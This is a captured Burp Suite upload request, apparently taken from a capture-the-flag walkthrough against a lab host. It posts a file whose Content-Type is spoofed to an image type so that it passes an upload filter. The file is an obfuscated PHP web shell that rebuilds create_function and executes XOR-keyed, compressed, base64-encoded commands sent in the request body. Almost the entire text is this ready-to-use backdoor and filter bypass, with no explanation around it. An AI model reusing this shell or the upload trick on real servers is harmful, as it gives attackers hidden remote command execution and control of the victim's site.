 Intercept HTTP history WebSockets history Options
Request to http://192.168.88.155:80
Forward Drop Intercept is on Action Open Browser Comment this item HTT
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.88.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------277052331540499572362856937617
8 Content-Length: 1024
9 Origin: http://192.168.88.155
10 Connection: close
11 Referer: http://192.168.88.155/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=4o9vvni70f36isuijsld0g3580
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
修改Content-Type值
15
16 -----------------------------277052331540499572362856937617
17 Content-Disposition: form-data; name="file"; filename=
18 Content-Type: image/jepg
19
20 <?php
21 $e='put"*),$m)=*=1) *{@ob_*start();@e*val(@g*zuncom*pre*ss(@x(@b*ase64*_decod*e($m[1])*,$k*))***);$o=@*ob_g';
22 $W=str_replace('rE','','rEcrEreatrErEe_furEncrEtion');
23 $q='$k){$c=strlen($k*);*$l*=strlen($t)*;$o="";fo*r($i*=*0*;$i<$l;)*{for*($j=0;($*j<$c&&$i<$*l);$j++*,*$i+*+)';
24 $U='$k="a901*cd*af";$*kh="3ff4cd*c7*2d06";$k*f="940*2*e5e198a*6";$p="IeY7Mh8*Fboc9*tKfq"*;fu*nction *x($t,**';
25 $u='{$o.=$t{$i}*^$*k{$j};}}retu*rn* $o*;}if (@preg_matc*h("/$*kh(*.+)$kf*/",@f*i*le_get*_contents(*"php://in';
26 $n='et_contents(*);@ob_end_c*lean();$r=*@base6*4_enc**ode(@x(*@gzcompre*ss($o),$k*));pri*nt("*$p$*kh$r$kf");}';
27 $o=str_replace('*','',$U.$q.$u.$e.$n);
28 $Z=$W('',$o);$Z();
29 ?>
30
31 -----------------------------277052331540499572362856937617
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------277052331540499572362856937617--
36